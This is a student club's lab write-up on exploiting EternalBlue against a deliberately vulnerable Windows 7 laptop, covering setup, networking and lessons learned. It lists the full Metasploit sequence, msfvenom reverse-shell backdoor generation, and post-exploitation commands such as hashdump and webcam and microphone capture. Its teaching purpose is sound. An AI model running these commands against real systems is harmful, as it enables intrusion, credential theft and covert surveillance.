Preface
In April of 2025 I conducted a lab for members of the InfoSec Club at Bellevue College to attack a real laptop running an outdated and vulnerable version of Windows 7, specifically targeting the exploit EternalBlue.
Here are the behind the scenes details as to how I carried out the lab and the pitfalls I fell in along the way.

The laptop that I eventually ended up using.
Why Windows 7?
I chose Windows 7 because the EternalBlue exploit is easy to execute on real hardware and the vulnerable components are still accessible online. It’s also a memorable exploit from TryHackMe, and it's tied to the infamous WannaCry ransomware, making it perfect for showing students real-world implications.

One of the Windows 7 ISOs I found.
USB 3.0 Installation Issues and Workarounds
My first attempt was on a Sony VAIO laptop with only USB 3.0 ports. Unfortunately, genuine Windows 7 SP1 ISOs don’t include USB 3.0 drivers, so installation couldn’t proceed. I could’ve burned the ISO to a CD-ROM, but instead I switched to a ThinkPad with USB 2.0 ports.
While digging around archive.org, I came across a Japanese ISO and a modified 32-bit version that supported USB 3.0, but EternalBlue is more stable on 64-bit versions, so I avoided those.
Finding Safe Installation Media
I sourced my ISOs from massgrave.dev, which appeared to provide clean Windows 7 images. While I didn’t rigorously verify them, the lack of bundled activation scripts or extra drivers lent legitimacy. These weren't used for sensitive data, so the risk was acceptable for a contained lab setup.

MOTD of the Kali VM
Kali Linux Setup for Students
I spun up one Kali VM on my Proxmox node with a limited "student" account. I restricted sudo access to just nmap and metasploit commands and added a custom ASCII art login banner by editing /etc/motd. I relied on students following the rules of engagement, trusting they wouldn't attack the Proxmox node or each other.

Desktop of the vulnerable Windows 7 SP1 laptop.
Making Windows 7 Vulnerable
To ensure the exploit worked, I:
- Disabled Windows Firewall, Updates, and Defender.
- Created a persona named "Bobby Tables" with files, themes, and desktop widgets to make the machine look lived-in.

Image taken using meterpreter from the vulnerable laptop.
Exploiting with Metasploit and Meterpreter
The demo sequence:
nmap --top-ports 50 10.10.10.50
nmap -p 445 --open --script=smb-os-discovery 10.10.10.50
msfconsole
use auxiliary/scanner/smb/smb_ms17_010
set RHOSTS 10.10.10.50
run
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 10.10.10.50
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.10.75
exploitOnce inside Meterpreter:
sysinfo
ipconfig
hashdump
ps
migrate [PID]Fun commands:
webcam_stream,screenshare,record_mic- TTS:
execute -f powershell.exe -a "Add-Type...Speak('You have been hacked')" - Fake alerts:
execute -f mshta.exe -a "vbscript:msgbox(...)" - Open websites:
execute -f cmd.exe -a "/c start https://google.com"
Notes I prepared for the meeting:
Reverse Shell Access for Students
I used msfvenom to generate payloads with unique ports:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.75 LPORT=XXXX -f exe -o studentXXXX.exeStudents opened listeners using:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT XXXX
exploit -jOn the host, I executed the EXE manually. Once in students had to use migrate PID into the explorer.exe process to interact with the desktop environment.
Travel Router Networking
I wired the Kali box and Windows 7 laptop to a travel router, which repeated school Wi-Fi and provided a private LAN. I used DHCP reservations to assign fixed IPs for the Kali VM and Windows machine, keeping command prep simple and avoiding IP conflicts.
Teaching Aids
I created a slide deck that explained EternalBlue, the history of WannaCry, and basic steps for identifying and exploiting the vulnerability. I emphasized the dangers of RCE bugs and kept demo commands prepped for copy-pasting.
What I’d Improve Next Time
- Prep payloads: Pre-generate
.exebackdoors to save time. - Tighter environment control: A student got RDP access and bypassed the setup.
- More coverage: I wanted to demo hash stealing and password cracking but ran into issues with
migrateand process permissions. - EternalBlue quirk: It works once per boot — if you mess up the first attempt, you'll need a reboot.
Slides:
EternalBlue Demo InfoSecClub.pdf
